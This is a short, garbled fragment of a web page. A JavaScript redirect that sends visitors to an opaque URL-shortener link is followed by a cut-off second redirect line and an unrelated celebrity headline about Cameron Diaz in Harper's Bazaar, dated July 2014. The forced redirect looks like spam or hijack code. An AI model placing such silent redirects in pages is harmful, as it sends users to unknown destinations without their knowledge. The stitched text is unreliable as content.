
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Cameron Diaz Poses for Harper’s Bazaar August
2014
July 26, 2014